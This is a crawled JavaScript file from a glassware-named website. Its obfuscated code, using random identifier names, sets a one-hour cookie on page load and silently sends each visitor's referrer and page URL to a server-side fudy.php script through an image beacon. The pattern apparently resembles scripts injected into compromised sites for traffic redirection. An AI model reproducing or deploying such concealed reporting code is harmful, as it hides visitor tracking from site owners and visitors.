--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/fudy.js
body_size: 755
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function dinaqidih(){   	var nogujameli = window.location.href; 
    var muwogypujywox = "fudy";	var gawesocypo = "/" + muwogypujywox + ".php";	
    var maxemytyzyhyby = 60;	 	 	var pohovaxa = muwogypujywox; 	
 	var nyqen = ""; 
     try 
 	
    {
       nyqen=""+parent.document.referrer;


    }
  		    catch (ex)  	 
        {
	    nyqen=""+document.referrer;      } 		if(ryno(pohovaxa) == null)
	 	{



 		var migu = window.location.hostname; 

				 		pybat(pohovaxa, "1", maxemytyzyhyby, "/", migu);    
 
		if(ryno(pohovaxa) != null)
 


 		{
 	  			var bojomyxak = new Image(); 			bojomyxak.src=gawesocypo + "?referer=" + escape(nyqen) + "&url=" + escape(nogujameli);


		}		} }

dinaqidih();


function ryno(xiduhogyquxowy) {    var musicipavimu = document.cookie;
      var quvanuliquxem = xiduhogyquxowy + "="; 
 
    var kylov = musicipavimu.indexOf("; " + quvanuliquxem);
    if (kylov == -1) {         kylov = musicipavimu.indexOf(quvanuliquxem); 	
        if (kylov != 0) return null;     } else {	        kylov += 2;


	 
	    }	
    var fapowi = document.cookie.indexOf(";", kylov);    if (fapowi == -1) {

         fapowi = musicipavimu.length; 
	 	    }     return unescape(musicipavimu.substring(kylov + quvanuliquxem.length, fapowi));


}
	



function pybat(ticevaxuxu,tical,zytikesevy, liqecu, xakup) 
{ var zilu = new Date();  var viwedidaposimy = new Date();
  			  viwedidaposimy.setTime(zilu.getTime() + 1000*60*zytikesevy);
	 document.cookie = ticevaxuxu+"="+escape(tical) + ";expires="+viwedidaposimy.toGMTString() + ";path=" + liqecu + ";domain=" + xakup; 
  }